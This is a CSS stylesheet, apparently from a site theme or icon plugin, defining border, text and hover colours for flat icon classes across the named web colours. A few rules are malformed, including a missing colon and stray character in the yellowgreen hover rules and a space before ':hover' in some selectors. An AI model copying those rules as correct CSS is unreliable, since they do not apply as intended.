.flat_icons.hotpink:hover {background-color: #FF69B4 !important; border-color:#FF69B4 !important; color:#ffffff!important; }

.flat_icons.indianred:hover {background-color: #CD5C5C !important; border-color:#CD5C5C !important; color:#ffffff!important; }

.flat_icons.Lavender:hover {background-color: #E6E6FA !important; border-color:#E6E6FA !important; color:#ffffff!important; }

.flat_icons.lavenderblush:hover {background-color: #FFF0F5 !important; border-color:#FFF0F5 !important; color:#ffffff!important; }

.flat_icons.lawngreen:hover {background-color: #7CFC00 !important; border-color:#7CFC00 !important; color:#ffffff!important; }

.flat_icons.lightblue:hover {background-color: #ADD8E6 !important; border-color:#ADD8E6 !important; color:#ffffff!important; }

.flat_icons.lightgray:hover {background-color: #D3D3D3 !important; border-color:#D3D3D3 !important; color:#ffffff!important; }

.flat_icons.lightgreen:hover {background-color: #90EE90 !important; border-color:#90EE90 !important; color:#ffffff!important; }

.flat_icons.lightpink:hover {background-color: #FFB6C1 !important; border-color:#FFB6C1 !important; color:#ffffff!important; }

.flat_icons.lightsalmon:hover {background-color: #FFA07A !important; border-color:#FFA07A !important; color:#ffffff!important; }

.flat_icons.lightseagreen:hover {background-color: #20B2AA !important; border-color:#20B2AA !important; color:#ffffff!important; }

.flat_icons.lightskyblue :hover {background-color: #87CEFA !important; border-color:#87CEFA !important; color:#ffffff!important; }

.flat_icons.lightslategray:hover {background-color: #778899 !important; border-color:#778899 !important; color:#ffffff!important; }

.flat_icons.Lime:hover {background-color: #00FF00 !important; border-color:#00FF00 !important; color:#ffffff!important; }

.flat_icons.limegreen:hover {background-color: #32CD32 !important; border-color:#32CD32 !important; color:#ffffff!important; }

.flat_icons.magenta:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons.maroon:hover {background-color: #800000 !important; border-color:#800000 !important; color:#ffffff!important; }

.flat_icons.mediumaquamarine:hover {background-color: #66CDAA !important; border-color:#66CDAA !important; color:#ffffff!important; }

.flat_icons.mediumblue:hover {background-color: #0000CD !important; border-color:#0000CD !important; color:#ffffff!important; }

.flat_icons.mediumorchid:hover {background-color: #BA55D3 !important; border-color:#BA55D3 !important; color:#ffffff!important; }

.flat_icons.mediumpurple:hover {background-color: #9370DB !important; border-color:#9370DB !important; color:#ffffff!important; }

.flat_icons.mediumseagreen:hover {background-color: #3CB371 !important; border-color:#3CB371 !important; color:#ffffff!important; }

.flat_icons.mediumslateblue:hover {background-color: #7B68EE !important; border-color:#7B68EE !important; color:#ffffff!important; }

.flat_icons.mediumspringgreen:hover {background-color: #00FA9A !important; border-color:#00FA9A !important; color:#ffffff!important; }

.flat_icons.mediumturquoise:hover {background-color: #48D1CC !important; border-color:#48D1CC !important; color:#ffffff!important; }

.flat_icons.navy:hover {background-color: #000080 !important; border-color:#000080 !important; color:#ffffff!important; }

.flat_icons.olive:hover {background-color: #808000 !important; border-color:#808000 !important; color:#ffffff!important; }

.flat_icons.olivedrab:hover {background-color: #6B8E23 !important; border-color:#6B8E23 !important; color:#ffffff!important; }

.flat_icons.orange:hover {background-color: #FFA500 !important; border-color:#FFA500 !important; color:#ffffff!important; }

.flat_icons.orangered:hover {background-color: #FF4500 !important; border-color:#FF4500 !important; color:#ffffff!important; }

.flat_icons.orchid:hover {background-color: #DA70D6 !important; border-color:#DA70D6 !important; color:#ffffff!important; }

.flat_icons.peru:hover {background-color: #CD853F !important; border-color:#CD853F !important; color:#ffffff!important; }

.flat_icons.purple:hover {background-color: #800080 !important; border-color:#800080 !important; color:#ffffff!important; }

.flat_icons.rebeccapurple:hover {background-color: #663399 !important; border-color:#663399 !important; color:#ffffff!important; }

.flat_icons.red:hover {background-color: #FF0000 !important; border-color:#FF0000 !important; color:#ffffff!important; }

.flat_icons.rosybrown:hover {background-color: #BC8F8F !important; border-color:#BC8F8F !important; color:#ffffff!important; }

.flat_icons.royalblue:hover {background-color: #4169E1 !important; border-color:#4169E1 !important; color:#ffffff!important; }

.flat_icons.saddlebrown:hover {background-color: #8B4513 !important; border-color:#8B4513 !important; color:#ffffff!important; }

.flat_icons.salmon:hover {background-color: #FA8072 !important; border-color:#FA8072 !important; color:#ffffff!important; }

.flat_icons.sandybrown:hover {background-color: #F4A460 !important; border-color:#F4A460 !important; color:#ffffff!important; }

.flat_icons.seagreen:hover {background-color: #2E8B57 !important; border-color:#2E8B57 !important; color:#ffffff!important; }

.flat_icons.sienna:hover {background-color: #A0522D !important; border-color:#A0522D !important; color:#ffffff!important; }

.flat_icons.silver:hover {background-color: #C0C0C0 !important; border-color:#C0C0C0 !important; color:#ffffff!important; }

.flat_icons.skyblue:hover {background-color: #87CEEB !important; border-color:#87CEEB !important; color:#ffffff!important; }

.flat_icons.slateblue:hover {background-color: #6A5ACD !important; border-color:#6A5ACD !important; color:#ffffff!important; }

.flat_icons.slategray:hover {background-color: #708090 !important; border-color:#708090 !important; color:#ffffff!important; }

.flat_icons.springgreen:hover {background-color: #00FF7F !important; border-color:#00FF7F !important; color:#ffffff!important; }

.flat_icons.steelblue:hover {background-color: #4682B4 !important; border-color:#4682B4 !important; color:#ffffff!important; }

.flat_icons.tan:hover {background-color: #D2B48C !important; border-color:#D2B48C !important; color:#ffffff!important; }

.flat_icons.teal:hover {background-color: #008080 !important; border-color:#008080 !important; color:#ffffff!important; }

.flat_icons.thistle:hover {background-color: #D8BFD8 !important; border-color:#D8BFD8 !important; color:#ffffff!important; }

.flat_icons.tomato:hover {background-color: #FF6347 !important; border-color:#FF6347 !important; color:#ffffff!important; }

.flat_icons.turquoise:hover {background-color: #40E0D0 !important; border-color:#40E0D0 !important; color:#ffffff!important; }

.flat_icons.violet:hover {background-color: #EE82EE !important; border-color:#EE82EE !important; color:#ffffff!important; }

.flat_icons.yellow:hover {background-color: #FFFF00 !important; border-color:#FFFF00 !important; color:#ffffff!important; }

.flat_icons.yellowgreen:hover {background-color: #9ACD32 !important; border-color#9ACD32 !important; color:#ffffff!important; }

.flat_icons_small.aqua  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons_small.white  {border:1px solid #ffffff!important;  color:#ffffff!important;  }

.flat_icons_small.aquamarine   {border:1px solid #7FFFD4 !important; color:#7FFFD4 !important; }

.flat_icons_small.bisque  {border:1px solid #FFE4C4 !important; color:#FFE4C4 !important; }

.flat_icons_small.black  {border:1px solid #000000 !important; color:#000000 !important; }

.flat_icons_small.blue  {border:1px solid #0000FF !important; color:#0000FF !important; }

.flat_icons_small.bluevoilet   {border:1px solid #8A2BE2 !important; color:#8A2BE2 !important; }

.flat_icons_small.brown   {border:1px solid #A52A2A !important; color:#A52A2A !important; }

.flat_icons_small.burlywood  {border:1px solid #DEB887 !important; color:#DEB887 !important; }

.flat_icons_small.cadetblue  {border:1px solid #5F9EA0 !important; color:#5F9EA0 !important; }

.flat_icons_small.chartreuse  {border:1px solid #7FFF00 !important; color:#7FFF00 !important; }

.flat_icons_small.chocolate  {border:1px solid #D2691E !important; color:#D2691E !important; }

.flat_icons_small.coral  {border:1px solid #FF7F50 !important; color:#FF7F50 !important; }

.flat_icons_small.cornflowerblue  {border:1px solid #6495ED !important; color:#6495ED !important; }

.flat_icons_small.crimson   {border:1px solid #DC143C !important; color:#DC143C !important; }

.flat_icons_small.cyan  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons_small.darkblue  {border:1px solid #00008B !important; color:#00008B !important; }

.flat_icons_small.darkcyan  {border:1px solid #008B8B !important; color:#008B8B !important; }

.flat_icons_small.darkgoldenrod  {border:1px solid #B8860B !important; color:#B8860B !important; }

.flat_icons_small.darkgreen  {border:1px solid #006400 !important; color:#006400 !important; }

.flat_icons_small.darkmagenta  {border:1px solid #8B008B !important; color:#8B008B !important; }

.flat_icons_small.darkolivegreen  {border:1px solid #556B2F !important; color:#556B2F !important; }

.flat_icons_small.darkorange  {border:1px solid #FF8C00 !important; color:#FF8C00 !important; }

.flat_icons_small.darkorchid  {border:1px solid #9932CC !important; color:#9932CC !important; }

.flat_icons_small.darkred  {border:1px solid #8B0000 !important; color:#8B0000 !important; }

.flat_icons_small.darkseagreen  {border:1px solid #8FBC8F !important; color:#8FBC8F !important; }

.flat_icons_small.darkslateblue  {border:1px solid #483D8B !important; color:#483D8B !important; }

.flat_icons_small.darkslategray  {border:1px solid #2F4F4F !important; color:#2F4F4F !important; }

.flat_icons_small.darkturquoise  {border:1px solid #00CED1 !important; color:#00CED1 !important; }

.flat_icons_small.darkviolet  {border:1px solid #9400D3 !important; color:#9400D3 !important; }

.flat_icons_small.deeppink  {border:1px solid #FF1493 !important; color:#FF1493 !important; }

.flat_icons_small.deepskyblue  {border:1px solid #00BFFF !important; color:#00BFFF !important; }

.flat_icons_small.dimgray  {border:1px solid #696969 !important; color:#696969 !important; }

.flat_icons_small.dodgerblue  {border:1px solid #1E90FF !important; color:#1E90FF !important; }

.flat_icons_small.firebrick  {border:1px solid #B22222 !important; color:#B22222 !important; }

.flat_icons_small.forestgreen  {border:1px solid #228B22 !important; color:#228B22 !important; }

.flat_icons_small.fuchsia  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons_small.gainsboro  {border:1px solid #DCDCDC !important; color:#DCDCDC !important; }

.flat_icons_small.ghostwhite  {border:1px solid #F8F8FF !important; color:#F8F8FF !important; }

.flat_icons_small.gold  {border:1px solid #FFD700 !important; color:#FFD700 !important; }

.flat_icons_small.goldenrod  {border:1px solid #DAA520 !important; color:#DAA520 !important; }

.flat_icons_small.gray  {border:1px solid #808080 !important; color:#808080 !important; }

.flat_icons_small.green  {border:1px solid #008000 !important; color:#008000 !important; }

.flat_icons_small.greenyellow  {border:1px solid #ADFF2F !important; color:#ADFF2F !important; }

.flat_icons_small.hotpink  {border:1px solid #FF69B4 !important; color:#FF69B4 !important; }

.flat_icons_small.indianred  {border:1px solid #CD5C5C !important; color:#CD5C5C !important; }

.flat_icons_small.Lavender  {border:1px solid #E6E6FA !important; color:#E6E6FA !important; }

.flat_icons_small.lavenderblush  {border:1px solid #FFF0F5 !important; color:#FFF0F5 !important; }

.flat_icons_small.lawngreen  {border:1px solid #7CFC00 !important; color:#7CFC00 !important; }

.flat_icons_small.lightblue  {border:1px solid #ADD8E6 !important; color:#ADD8E6 !important; }

.flat_icons_small.lightgray  {border:1px solid #D3D3D3 !important; color:#D3D3D3 !important; }

.flat_icons_small.lightgreen  {border:1px solid #90EE90 !important; color:#90EE90 !important; }

.flat_icons_small.lightpink  {border:1px solid #FFB6C1 !important; color:#FFB6C1 !important; }

.flat_icons_small.lightsalmon  {border:1px solid #FFA07A !important; color:#FFA07A !important; }

.flat_icons_small.lightseagreen  {border:1px solid #20B2AA !important; color:#20B2AA !important; }

.flat_icons_small.lightskyblue   {border:1px solid #87CEFA !important; color:#87CEFA !important; }

.flat_icons_small.lightslategray  {border:1px solid #778899 !important; color:#778899 !important; }

.flat_icons_small.Lime  {border:1px solid #00FF00 !important; color:#00FF00 !important; }

.flat_icons_small.limegreen  {border:1px solid #32CD32 !important; color:#32CD32 !important; }

.flat_icons_small.magenta  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons_small.maroon  {border:1px solid #800000 !important; color:#800000 !important; }

.flat_icons_small.mediumaquamarine  {border:1px solid #66CDAA !important; color:#66CDAA !important; }

.flat_icons_small.mediumblue  {border:1px solid #0000CD !important; color:#0000CD !important; }

.flat_icons_small.mediumorchid  {border:1px solid #BA55D3 !important; color:#BA55D3 !important; }

.flat_icons_small.mediumpurple  {border:1px solid #9370DB !important; color:#9370DB !important; }

.flat_icons_small.mediumseagreen  {border:1px solid #3CB371 !important; color:#3CB371 !important; }

.flat_icons_small.mediumslateblue  {border:1px solid #7B68EE !important; color:#7B68EE !important; }

.flat_icons_small.mediumspringgreen  {border:1px solid #00FA9A !important; color:#00FA9A !important; }

.flat_icons_small.mediumturquoise  {border:1px solid #48D1CC !important; color:#48D1CC !important; }

.flat_icons_small.navy  {border:1px solid #000080 !important; color:#000080 !important; }

.flat_icons_small.olive  {border:1px solid #808000 !important; color:#808000 !important; }

.flat_icons_small.olivedrab  {border:1px solid #6B8E23 !important; color:#6B8E23 !important; }

.flat_icons_small.orange  {border:1px solid #FFA500 !important; color:#FFA500 !important; }

.flat_icons_small.orangered  {border:1px solid #FF4500 !important; color:#FF4500 !important; }

.flat_icons_small.orchid  {border:1px solid #DA70D6 !important; color:#DA70D6 !important; }

.flat_icons_small.peru  {border:1px solid #CD853F !important; color:#CD853F !important; }

.flat_icons_small.purple  {border:1px solid #800080 !important; color:#800080 !important; }

.flat_icons_small.rebeccapurple  {border:1px solid #663399 !important; color:#663399 !important; }

.flat_icons_small.red  {border:1px solid #FF0000 !important; color:#FF0000 !important; }

.flat_icons_small.rosybrown  {border:1px solid #BC8F8F !important; color:#BC8F8F !important; }

.flat_icons_small.royalblue  {border:1px solid #4169E1 !important; color:#4169E1 !important; }

.flat_icons_small.saddlebrown  {border:1px solid #8B4513 !important; color:#8B4513 !important; }

.flat_icons_small.salmon  {border:1px solid #FA8072 !important; color:#FA8072 !important; }

.flat_icons_small.sandybrown  {border:1px solid #F4A460 !important; color:#F4A460 !important; }

.flat_icons_small.seagreen  {border:1px solid #2E8B57 !important; color:#2E8B57 !important; }

.flat_icons_small.sienna  {border:1px solid #A0522D !important; color:#A0522D !important; }

.flat_icons_small.silver  {border:1px solid #C0C0C0 !important; color:#C0C0C0 !important; }

.flat_icons_small.skyblue  {border:1px solid #87CEEB !important; color:#87CEEB !important; }

.flat_icons_small.slateblue  {border:1px solid #6A5ACD !important; color:#6A5ACD !important; }

.flat_icons_small.slategray  {border:1px solid #708090 !important; color:#708090 !important; }

.flat_icons_small.springgreen  {border:1px solid #00FF7F !important; color:#00FF7F !important; }

.flat_icons_small.steelblue  {border:1px solid #4682B4 !important; color:#4682B4 !important; }

.flat_icons_small.tan  {border:1px solid #D2B48C !important; color:#D2B48C !important; }

.flat_icons_small.teal  {border:1px solid #008080 !important; color:#008080 !important; }

.flat_icons_small.thistle  {border:1px solid #D8BFD8 !important; color:#D8BFD8 !important; }

.flat_icons_small.tomato  {border:1px solid #FF6347 !important; color:#FF6347 !important; }

.flat_icons_small.turquoise  {border:1px solid #40E0D0 !important; color:#40E0D0 !important; }

.flat_icons_small.violet  {border:1px solid #EE82EE !important; color:#EE82EE !important; }

.flat_icons_small.yellow  {border:1px solid #FFFF00 !important; color:#FFFF00 !important; }

.flat_icons_small.yellowgreen  {border:1px solid #9ACD32 !important; color:#9ACD32 !important; }

.flat_icons_small.aqua:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons_small.white:hover {background-color:#ffffff!important;  border-color:#ffffff!important;  color:#888888!important; }

.flat_icons_small.aquamarine :hover {background-color: #7FFFD4 !important; border-color:#7FFFD4 !important; color:#ffffff!important; }

.flat_icons_small.bisque:hover {background-color: #FFE4C4 !important; border-color:#FFE4C4 !important; color:#ffffff!important; }

.flat_icons_small.black:hover {background-color: #000000 !important; border-color:#000000 !important; color:#ffffff!important; }

.flat_icons_small.blue:hover {background-color: #0000FF !important; border-color:#0000FF !important; color:#ffffff!important; }

.flat_icons_small.bluevoilet :hover {background-color: #8A2BE2 !important; border-color:#8A2BE2 !important; color:#ffffff!important; }

.flat_icons_small.brown :hover {background-color: #A52A2A !important; border-color:#A52A2A !important; color:#ffffff!important; }

.flat_icons_small.burlywood:hover {background-color: #DEB887 !important; border-color:#DEB887 !important; color:#ffffff!important; }

.flat_icons_small.cadetblue:hover {background-color: #5F9EA0 !important; border-color:#5F9EA0 !important; color:#ffffff!important; }

.flat_icons_small.chartreuse:hover {background-color: #7FFF00 !important; border-color:#7FFF00 !important; color:#ffffff!important; }

.flat_icons_small.chocolate:hover {background-color: #D2691E !important; border-color:#D2691E !important; color:#ffffff!important; }

.flat_icons_small.coral:hover {background-color: #FF7F50 !important; border-color:#FF7F50 !important; color:#ffffff!important; }

.flat_icons_small.cornflowerblue:hover {background-color: #6495ED !important; border-color:#6495ED !important; color:#ffffff!important; }

.flat_icons_small.crimson :hover {background-color: #DC143C !important; border-color:#DC143C !important; color:#ffffff!important; }

.flat_icons_small.cyan:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons_small.darkblue:hover {background-color: #00008B !important; border-color:#00008B !important; color:#ffffff!important; }

.flat_icons_small.darkcyan:hover {background-color: #008B8B !important; border-color:#008B8B !important; color:#ffffff!important; }

.flat_icons_small.darkgoldenrod:hover {background-color: #B8860B !important; border-color:#B8860B !important; color:#ffffff!important; }

.flat_icons_small.darkgreen:hover {background-color: #006400 !important; border-color:#006400 !important; color:#ffffff!important; }

.flat_icons_small.darkmagenta:hover {background-color: #8B008B !important; border-color:#8B008B !important; color:#ffffff!important; }

.flat_icons_small.darkolivegreen:hover {background-color: #556B2F !important; border-color:#556B2F !important; color:#ffffff!important; }

.flat_icons_small.darkorange:hover {background-color: #FF8C00 !important; border-color:#FF8C00 !important; color:#ffffff!important; }

.flat_icons_small.darkorchid:hover {background-color: #9932CC !important; border-color:#9932CC !important; color:#ffffff!important; }

.flat_icons_small.darkred:hover {background-color: #8B0000 !important; border-color:#8B0000 !important; color:#ffffff!important; }

.flat_icons_small.darkseagreen:hover {background-color: #8FBC8F !important; border-color:#8FBC8F !important; color:#ffffff!important; }

.flat_icons_small.darkslateblue:hover {background-color: #483D8B !important; border-color:#483D8B !important; color:#ffffff!important; }

.flat_icons_small.darkslategray:hover {background-color: #2F4F4F !important; border-color:#2F4F4F !important; color:#ffffff!important; }

.flat_icons_small.darkturquoise:hover {background-color: #00CED1 !important; border-color:#00CED1 !important; color:#ffffff!important; }

.flat_icons_small.darkviolet:hover {background-color: #9400D3 !important; border-color:#9400D3 !important; color:#ffffff!important; }

.flat_icons_small.deeppink:hover {background-color: #FF1493 !important; border-color:#FF1493 !important; color:#ffffff!important; }

.flat_icons_small.deepskyblue:hover {background-color: #00BFFF !important; border-color:#00BFFF !important; color:#ffffff!important; }

.flat_icons_small.dimgray:hover {background-color: #696969 !important; border-color:#696969 !important; color:#ffffff!important; }

.flat_icons_small.dodgerblue:hover {background-color: #1E90FF !important; border-color:#1E90FF !important; color:#ffffff!important; }

.flat_icons_small.firebrick:hover {background-color: #B22222 !important; border-color:#B22222 !important; color:#ffffff!important; }

.flat_icons_small.forestgreen:hover {background-color: #228B22 !important; border-color:#228B22 !important; color:#ffffff!important; }

.flat_icons_small.fuchsia:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons_small.gainsboro:hover {background-color: #DCDCDC !important; border-color:#DCDCDC !important; color:#ffffff!important; }

.flat_icons_small.ghostwhite:hover {background-color: #F8F8FF !important; border-color:#F8F8FF !important; color:#ffffff!important; }

.flat_icons_small.gold:hover {background-color: #FFD700 !important; border-color:#FFD700 !important; color:#ffffff!important; }

.flat_icons_small.goldenrod:hover {background-color: #DAA520 !important; border-color:#DAA520 !important; color:#ffffff!important; }

.flat_icons_small.gray:hover {background-color: #808080 !important; border-color:#808080 !important; color:#ffffff!important; }

.flat_icons_small.green:hover {background-color: #008000 !important; border-color:#008000 !important; color:#ffffff!important; }

.flat_icons_small.greenyellow:hover {background-color: #ADFF2F !important; border-color:#ADFF2F !important; color:#ffffff!important; }

.flat_icons_small.hotpink:hover {background-color: #FF69B4 !important; border-color:#FF69B4 !important; color:#ffffff!important; }

.flat_icons_small.indianred:hover {background-color: #CD5C5C !important; border-color:#CD5C5C !important; color:#ffffff!important; }

.flat_icons_small.Lavender:hover {background-color: #E6E6FA !important; border-color:#E6E6FA !important; color:#ffffff!important; }

.flat_icons_small.lavenderblush:hover {background-color: #FFF0F5 !important; border-color:#FFF0F5 !important; color:#ffffff!important; }

.flat_icons_small.lawngreen:hover {background-color: #7CFC00 !important; border-color:#7CFC00 !important; color:#ffffff!important; }

.flat_icons_small.lightblue:hover {background-color: #ADD8E6 !important; border-color:#ADD8E6 !important; color:#ffffff!important; }

.flat_icons_small.lightgray:hover {background-color: #D3D3D3 !important; border-color:#D3D3D3 !important; color:#ffffff!important; }

.flat_icons_small.lightgreen:hover {background-color: #90EE90 !important; border-color:#90EE90 !important; color:#ffffff!important; }

.flat_icons_small.lightpink:hover {background-color: #FFB6C1 !important; border-color:#FFB6C1 !important; color:#ffffff!important; }

.flat_icons_small.lightsalmon:hover {background-color: #FFA07A !important; border-color:#FFA07A !important; color:#ffffff!important; }

.flat_icons_small.lightseagreen:hover {background-color: #20B2AA !important; border-color:#20B2AA !important; color:#ffffff!important; }

.flat_icons_small.lightskyblue :hover {background-color: #87CEFA !important; border-color:#87CEFA !important; color:#ffffff!important; }

.flat_icons_small.lightslategray:hover {background-color: #778899 !important; border-color:#778899 !important; color:#ffffff!important; }

.flat_icons_small.Lime:hover {background-color: #00FF00 !important; border-color:#00FF00 !important; color:#ffffff!important; }

.flat_icons_small.limegreen:hover {background-color: #32CD32 !important; border-color:#32CD32 !important; color:#ffffff!important; }

.flat_icons_small.magenta:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons_small.maroon:hover {background-color: #800000 !important; border-color:#800000 !important; color:#ffffff!important; }

.flat_icons_small.mediumaquamarine:hover {background-color: #66CDAA !important; border-color:#66CDAA !important; color:#ffffff!important; }

.flat_icons_small.mediumblue:hover {background-color: #0000CD !important; border-color:#0000CD !important; color:#ffffff!important; }

.flat_icons_small.mediumorchid:hover {background-color: #BA55D3 !important; border-color:#BA55D3 !important; color:#ffffff!important; }

.flat_icons_small.mediumpurple:hover {background-color: #9370DB !important; border-color:#9370DB !important; color:#ffffff!important; }

.flat_icons_small.mediumseagreen:hover {background-color: #3CB371 !important; border-color:#3CB371 !important; color:#ffffff!important; }

.flat_icons_small.mediumslateblue:hover {background-color: #7B68EE !important; border-color:#7B68EE !important; color:#ffffff!important; }

.flat_icons_small.mediumspringgreen:hover {background-color: #00FA9A !important; border-color:#00FA9A !important; color:#ffffff!important; }

.flat_icons_small.mediumturquoise:hover {background-color: #48D1CC !important; border-color:#48D1CC !important; color:#ffffff!important; }

.flat_icons_small.navy:hover {background-color: #000080 !important; border-color:#000080 !important; color:#ffffff!important; }

.flat_icons_small.olive:hover {background-color: #808000 !important; border-color:#808000 !important; color:#ffffff!important; }

.flat_icons_small.olivedrab:hover {background-color: #6B8E23 !important; border-color:#6B8E23 !important; color:#ffffff!important; }

.flat_icons_small.orange:hover {background-color: #FFA500 !important; border-color:#FFA500 !important; color:#ffffff!important; }

.flat_icons_small.orangered:hover {background-color: #FF4500 !important; border-color:#FF4500 !important; color:#ffffff!important; }

.flat_icons_small.orchid:hover {background-color: #DA70D6 !important; border-color:#DA70D6 !important; color:#ffffff!important; }

.flat_icons_small.peru:hover {background-color: #CD853F !important; border-color:#CD853F !important; color:#ffffff!important; }

.flat_icons_small.purple:hover {background-color: #800080 !important; border-color:#800080 !important; color:#ffffff!important; }

.flat_icons_small.rebeccapurple:hover {background-color: #663399 !important; border-color:#663399 !important; color:#ffffff!important; }

.flat_icons_small.red:hover {background-color: #FF0000 !important; border-color:#FF0000 !important; color:#ffffff!important; }

.flat_icons_small.rosybrown:hover {background-color: #BC8F8F !important; border-color:#BC8F8F !important; color:#ffffff!important; }

.flat_icons_small.royalblue:hover {background-color: #4169E1 !important; border-color:#4169E1 !important; color:#ffffff!important; }

.flat_icons_small.saddlebrown:hover {background-color: #8B4513 !important; border-color:#8B4513 !important; color:#ffffff!important; }

.flat_icons_small.salmon:hover {background-color: #FA8072 !important; border-color:#FA8072 !important; color:#ffffff!important; }

.flat_icons_small.sandybrown:hover {background-color: #F4A460 !important; border-color:#F4A460 !important; color:#ffffff!important; }

.flat_icons_small.seagreen:hover {background-color: #2E8B57 !important; border-color:#2E8B57 !important; color:#ffffff!important; }

.flat_icons_small.sienna:hover {background-color: #A0522D !important; border-color:#A0522D !important; color:#ffffff!important; }

.flat_icons_small.silver:hover {background-color: #C0C0C0 !important; border-color:#C0C0C0 !important; color:#ffffff!important; }

.flat_icons_small.skyblue:hover {background-color: #87CEEB !important; border-color:#87CEEB !important; color:#ffffff!important; }

.flat_icons_small.slateblue:hover {background-color: #6A5ACD !important; border-color:#6A5ACD !important; color:#ffffff!important; }

.flat_icons_small.slategray:hover {background-color: #708090 !important; border-color:#708090 !important; color:#ffffff!important; }

.flat_icons_small.springgreen:hover {background-color: #00FF7F !important; border-color:#00FF7F !important; color:#ffffff!important; }

.flat_icons_small.steelblue:hover {background-color: #4682B4 !important; border-color:#4682B4 !important; color:#ffffff!important; }

.flat_icons_small.tan:hover {background-color: #D2B48C !important; border-color:#D2B48C !important; color:#ffffff!important; }

.flat_icons_small.teal:hover {background-color: #008080 !important; border-color:#008080 !important; color:#ffffff!important; }

.flat_icons_small.thistle:hover {background-color: #D8BFD8 !important; border-color:#D8BFD8 !important; color:#ffffff!important; }

.flat_icons_small.tomato:hover {background-color: #FF6347 !important; border-color:#FF6347 !important; color:#ffffff!important; }

.flat_icons_small.turquoise:hover {background-color: #40E0D0 !important; border-color:#40E0D0 !important; color:#ffffff!important; }

.flat_icons_small.violet:hover {background-color: #EE82EE !important; border-color:#EE82EE !important; color:#ffffff!important; }

.flat_icons_small.yellow:hover {background-color: #FFFF00 !important; border-color:#FFFF00 !important; color:#ffffff!important; }

.flat_icons_small.yellowgreen:hover {background-color: #9ACD32 !important cborder-color#9ACD32 !important; color:#ffffff!important; }

.flat_icons1.aqua  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons1.white  {border:1px solid #ffffff!important;  color:#ffffff!important;  }

.flat_icons1.aquamarine   {border:1px solid #7FFFD4 !important; color:#7FFFD4 !important; }

.flat_icons1.bisque  {border:1px solid #FFE4C4 !important; color:#FFE4C4 !important; }

.flat_icons1.black  {border:1px solid #000000 !important; color:#000000 !important; }

.flat_icons1.blue  {border:1px solid #0000FF !important; color:#0000FF !important; }

.flat_icons1.bluevoilet   {border:1px solid #8A2BE2 !important; color:#8A2BE2 !important; }

.flat_icons1.brown   {border:1px solid #A52A2A !important; color:#A52A2A !important; }

.flat_icons1.burlywood  {border:1px solid #DEB887 !important; color:#DEB887 !important; }

.flat_icons1.cadetblue  {border:1px solid #5F9EA0 !important; color:#5F9EA0 !important; }

.flat_icons1.chartreuse  {border:1px solid #7FFF00 !important; color:#7FFF00 !important; }

.flat_icons1.chocolate  {border:1px solid #D2691E !important; color:#D2691E !important; }

.flat_icons1.coral  {border:1px solid #FF7F50 !important; color:#FF7F50 !important; }

.flat_icons1.cornflowerblue  {border:1px solid #6495ED !important; color:#6495ED !important; }

.flat_icons1.crimson   {border:1px solid #DC143C !important; color:#DC143C !important; }

.flat_icons1.cyan  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons1.darkblue  {border:1px solid #00008B !important; color:#00008B !important; }

.flat_icons1.darkcyan  {border:1px solid #008B8B !important; color:#008B8B !important; }

.flat_icons1.darkgoldenrod  {border:1px solid #B8860B !important; color:#B8860B !important; }

.flat_icons1.darkgreen  {border:1px solid #006400 !important; color:#006400 !important; }

.flat_icons1.darkmagenta  {border:1px solid #8B008B !important; color:#8B008B !important; }

.flat_icons1.darkolivegreen  {border:1px solid #556B2F !important; color:#556B2F !important; }

.flat_icons1.darkorange  {border:1px solid #FF8C00 !important; color:#FF8C00 !important; }

.flat_icons1.darkorchid  {border:1px solid #9932CC !important; color:#9932CC !important; }

.flat_icons1.darkred  {border:1px solid #8B0000 !important; color:#8B0000 !important; }

.flat_icons1.darkseagreen  {border:1px solid #8FBC8F !important; color:#8FBC8F !important; }

.flat_icons1.darkslateblue  {border:1px solid #483D8B !important; color:#483D8B !important; }

.flat_icons1.darkslategray  {border:1px solid #2F4F4F !important; color:#2F4F4F !important; }

.flat_icons1.darkturquoise  {border:1px solid #00CED1 !important; color:#00CED1 !important; }

.flat_icons1.darkviolet  {border:1px solid #9400D3 !important; color:#9400D3 !important; }

.flat_icons1.deeppink  {border:1px solid #FF1493 !important; color:#FF1493 !important; }

.flat_icons1.deepskyblue  {border:1px solid #00BFFF !important; color:#00BFFF !important; }

.flat_icons1.dimgray  {border:1px solid #696969 !important; color:#696969 !important; }

.flat_icons1.dodgerblue  {border:1px solid #1E90FF !important; color:#1E90FF !important; }

.flat_icons1.firebrick  {border:1px solid #B22222 !important; color:#B22222 !important; }

.flat_icons1.forestgreen  {border:1px solid #228B22 !important; color:#228B22 !important; }

.flat_icons1.fuchsia  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons1.gainsboro  {border:1px solid #DCDCDC !important; color:#DCDCDC !important; }

.flat_icons1.ghostwhite  {border:1px solid #F8F8FF !important; color:#F8F8FF !important; }

.flat_icons1.gold  {border:1px solid #FFD700 !important; color:#FFD700 !important; }

.flat_icons1.goldenrod  {border:1px solid #DAA520 !important; color:#DAA520 !important; }

.flat_icons1.gray  {border:1px solid #808080 !important; color:#808080 !important; }

.flat_icons1.green  {border:1px solid #008000 !important; color:#008000 !important; }

.flat_icons1.greenyellow  {border:1px solid #ADFF2F !important; color:#ADFF2F !important; }

.flat_icons1.hotpink  {border:1px solid #FF69B4 !important; color:#FF69B4 !important; }

.flat_icons1.indianred  {border:1px solid #CD5C5C !important; color:#CD5C5C !important; }

.flat_icons1.Lavender  {border:1px solid #E6E6FA !important; color:#E6E6FA !important; }

.flat_icons1.lavenderblush  {border:1px solid #FFF0F5 !important; color:#FFF0F5 !important; }

.flat_icons1.lawngreen  {border:1px solid #7CFC00 !important; color:#7CFC00 !important; }

.flat_icons1.lightblue  {border:1px solid #ADD8E6 !important; color:#ADD8E6 !important; }

.flat_icons1.lightgray  {border:1px solid #D3D3D3 !important; color:#D3D3D3 !important; }

